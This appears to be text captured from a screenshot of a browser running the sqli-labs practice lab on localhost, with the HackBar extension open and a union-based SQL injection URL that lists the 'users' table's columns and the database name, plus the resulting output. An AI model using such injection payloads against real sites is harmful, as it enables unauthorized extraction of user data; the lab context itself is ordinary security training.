 127.0.0.1/sqli-labs/Less-1/?id=1%27%20and%201=0%20union%20select%201,(select%20group_concat(colu...
琦稚
各大平台的oj 工具 学习网站 好用的资源网站 学校网站 个人博客 Links of ICPC/CCP... 国家信息安全漏洞... 云
Welcome Dhakkan
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:security
SQLI DUMB SERIES-1
ResourcesSaver 控制台 网络 源代码 性能 内存 应用 Lighthouse AdBlock HackBar 元素 EditThisCookie 问题 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/sqli-labs/Less-1/?id=1' and 1=0 union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),(select database())--+
Enable POST ADD HEADER
控制台